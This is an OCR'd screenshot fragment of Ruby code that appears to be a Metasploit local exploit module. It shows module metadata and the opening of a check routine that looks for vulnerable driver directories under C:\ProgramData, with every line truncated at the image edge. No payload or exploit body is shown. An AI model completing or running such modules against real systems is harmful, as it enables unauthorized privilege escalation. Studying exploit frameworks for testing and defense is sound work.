
        'SideEffects' =>  [ AR
        'Reliability' =>  [ UN
        'Stability'   =>  [ SE
      },

      'DisclosureDate' => "Jan
      'DefaultTarget'  => 0

    ))

    self.needs_cleanup = true

    register_advanced_options([
      OptBool.new('ForceExploi
    ])

  end

  def check

    dir_name = "C:\\ProgramDat
    return CheckCode::Safe('No
    driver_names = dir(dir_name
    return CheckCode::Detected
    vulnerable = false

    driver_names.each do |driv
      full_path = "#{dir_name}
      next unless directory?(f
      @driver_path = full_path
